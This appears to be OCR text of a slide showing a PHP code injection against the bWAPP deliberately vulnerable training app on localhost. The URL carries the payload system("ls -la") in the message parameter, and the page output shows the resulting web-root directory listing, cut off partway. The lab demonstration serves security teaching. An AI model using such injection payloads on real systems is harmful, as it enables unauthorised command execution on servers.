 127.0.0.1/phpi.php?message=system("ls%20-la")
bWAPP
an extremely buggy web app !
ugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
total 1556 drwxr-xr-x 12 root root 12288 Jan 12 13:15 . drwxr-xr-x 1 root root 4096 Jan 12 13:15 .. -rwxrwxrwx 1
root root 112 Mar 8 2014 666 drwxrwxrwx 2 root root 4096 Jan 11 21:56 admin -rwxrwxrwx 1 root root 2093 May
10 2014 aim.php drwxrwxrwx 2 root root 4096 Jan 11 21:56 apps -rwxrwxrwx 1 root root 6623 Sep 26 2014
ba_captcha_bypass.php -rwxrwxrwx 1 root root 10033 Sep 26 2014 ba_forgotten.php -rwxrwxrwx 1 root root 1208
May 1 2014 ba_insecure_login.php -rwxrwxrwx 1 root root 7551 Sep 26 2014 ba_insecure_login_1.php -